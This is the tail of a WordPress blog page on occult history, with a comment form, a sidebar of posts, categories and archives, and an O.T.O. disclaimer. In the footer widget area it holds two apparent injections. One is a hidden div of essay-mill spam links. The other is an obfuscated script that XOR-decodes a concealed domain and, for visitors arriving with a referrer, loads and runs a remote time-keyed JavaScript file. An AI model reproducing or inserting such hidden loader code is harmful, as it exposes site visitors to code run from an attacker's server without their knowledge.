	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/episode-5-of-preternatural-investigations-2-ways-of-thinking-about-the-past/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22655' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b03e197a31" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="112"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/two-letters-from-aleister-crowley/">Two Letters From Aleister Crowley</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/nefertitis-tomb-close-to-discovery/">Nefertiti&#8217;s Tomb Close to Discovery?</a>
											<span class="post-date">January 16, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,686)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(13)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>